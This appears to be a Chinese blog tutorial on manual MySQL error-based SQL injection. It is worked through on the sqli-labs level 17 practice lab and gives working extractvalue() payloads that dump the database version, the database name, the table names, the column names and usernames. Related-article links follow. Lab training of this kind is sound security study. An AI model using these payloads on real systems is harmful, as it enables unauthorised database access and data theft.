MySQL手注之报错注入

报错注入:

指在页面中没有一个合适的数据返回点的情况下,利用mysql函数的报错来创造一个显位的注入。先来了解一下报错注入常用的函数

XML:指可扩展标记语言被设计用来传输和存储数据。

concat:返回结果为连接参数产⽣的字符串

报错注入常用的函数:

extractvalue():对XML文档进行查询的函数

语法:extractvalue(目标xml文档,xml路径)

第二个参数xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。

updataexml():

geometrycollection() :

floor() :

multipoint()

polygon()

exp()



首先看一下源码:

表单源码



这里使用check_input来判断用户输入



验证用户名 和密码是否输入



验证 uname用户输入的用户名是否存在



接受用户输入的新密码,并将新 密码赋值给 passwd

我们只需要在 已知用户名的情况下 进行密码的修改,则在要修改密码的地方就是我们要进行报错注入的地方。



下面进入靶场演练,这里用的是sqli-labs的17关

利用extractvalue()演练

寻找一个已知的用户名 这里为admin



爆数据库版本

在密码框输: xxx' and extractvalue(1,concat(0x7e,(select @@version),0x7e))#

要先随便输入一个参数让语句闭合,从而执行我们想要查询的语句,如下就爆出数据库的版本为5.5.53 则可以替换任何你想查询的数据。

爆数据库名称

这里将@@version替换成了database() 爆出 数据库名称



爆表名

and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))#

这里 爆出许多表 显然users 是我们感兴趣的



爆列名

and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),0x7e))#



爆数据

and extractvalue(1,concat(0x7e,(select * from (select username from users limit 0,1) as a),0x7e))#

MySQL手注之报错注入的更多相关文章

- SQL注入汇总(手注,盲注,报错注入,宽字节,二次编码,http头部){10.22、23 第二十四 二十五天}

首先什么是SQL注入: 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. SQL注入有什么危害? 危害:数据泄露.脱库 ...

- sql盲注之报错注入(附自动化脚本)

作者:__LSA__ 0x00 概述 渗透的时候总会首先测试注入,sql注入可以说是web漏洞界的Boss了,稳居owasp第一位,普通的直接回显数据的注入现在几乎绝迹了,绝大多数都是盲注了,此文是盲 ...

- 渗透之路基础 -- SQL进阶(盲注和报错注入)

SQL注入之盲注 实战过程中,大多情况下很少会有回显,这个时候就要去使用盲注技术 盲注,Blind SQL Injection,听这名字就感觉整个过程就是一个盲目的过程 当注入时,没有任何提示的时候, ...

- SQL注入--盲注及报错注入

盲注查询 盲注其实就是没有回显,不能直观地得到结果来调整注入数据,只能通过其他方式来得到是否注入成功,主要是利用了一些数据库内置函数来达到的 布尔盲注 布尔很明显Ture跟Fales,也就是说它只会根 ...

- MySQL手注之联合查询注入

了解联合查询注入之前,先要了解一下什么是union? union是用于合并两个sql查询结果的语句. 要使用union 必须有相同的列数 必须有两条以上的select语句组成 列的数据类型必须兼容 ...

- mysql内一些可以报错注入的查询语句

一.exp() 取反参数 该函数简单来说就是,以e为底的对数,在当传递一个大于709的值时,函数exp()就会引起一个溢出错误,取反则可以导致很小的数值变得很大,比如说0 这样既可配合使用,e ...

- 【菜鸟学注入】之MySQL报错注入详解

本文转自:http://bbs.blackbap.org/forum.php?mod=viewthread&tid=6483&highlight=mysql%2B报错注入 用SQL注入 ...

- MySQL报错注入函数汇总及常用注入语句

版权声明:本文转载自网络内容,下面附原创链接原创链接:https://blog.csdn.net/Auuuuuuuu/article/details/91415165 常用函数 字符串连接函数,将多个 ...

- [sql 注入] insert 报错注入与延时盲注

insert注入的技巧在于如何在一个字段值内构造闭合. insert 报错注入 演示案例所用的表: MariaDB [mysql]> desc test; +--------+--------- ...

随机推荐

- 解Bug之路-dubbo应用无法重连zookeeper

前言 dubbo是一个成熟且被广泛运用的框架.饶是如此,在某些极端条件下基于dubbo的应用还会出现无法重连zookeeper的问题.由于此问题容易导致比较大的故障,所以笔者费了一番功夫去定位,现将排 ...

- fragment没有getWindowManager 关于fragment下的报错解决方法

其实很简单:只需要在getWindowManager().getDefaultDisplay().getMetrics(metric) 前面加上getactivity()即可.

- MonoBehaviour生命周期与对象数据池应用

预热游戏对象: tempObject = Instantiate(cubePrefab) as GameObject ; tempObject .SetActive( false ); 游戏对象tem ...

- 深入了解Kafka【三】数据可靠性分析

1.多副本数据同步策略 为了保障Prosucer发送的消息能可靠的发送到指定的Topic,Topic的每个Partition收到消息后,要向Producer发送ACK,如果Produser收到ACK, ...

- CTF线下awd攻防文件监控脚本

CTF线下awd攻防赛中常用一个文件监控脚本来保护文件,但是就博主对于该脚本的审计分析 发现如下的问题: 1.记录文件的路径未修改导致log暴露原文件备份文件夹:drops_JWI96TY7ZKNMQ ...

- 使用java8的方法引用替换硬编码

背景 想必大家在项目中都有遇到把一个列表的多个字段累加求和的情况,也就是一个列表的总计.有的童鞋问,这个不是给前端做的吗?后端不是只需要把列表返回就行了嘛...没错,我也是这样想的,但是在一场和前端的 ...

- 博主心酸历程:初始Hadoop安装安装过程出现的各种问题。

首先,作为一名第一次安装Hadoop的小白,费时六七个小时终于安装好了. 如果你是一名小白也是第一次安装,请参考以下教程: 链接:https://pan.baidu.com/s/1pwu6_znWKz ...

- Activiti7 zip部署,查询及其删除

zip部署 package com.itheima.activiti; import org.activiti.engine.ProcessEngine; import org.activiti.en ...

- Linux安装配置Flume

概述 Apache Flume是一个分布式,可靠且可用的系统,用于高效地收集,汇总和将来自多个不同源的大量日志数据移动到集中式数据存储.Apache Flume的使用不仅限于日志数据聚合.由于数据源是 ...

- Java原生网络编程

一些常见术语 编程中的Socket是应用层与TCP/IP协议族通信的中间软件抽象层,它是一组接口.在设计模式中,Socket其实就是一个门面模式,它把复杂的TCP/IP协议族隐藏在Socket接口后面 ...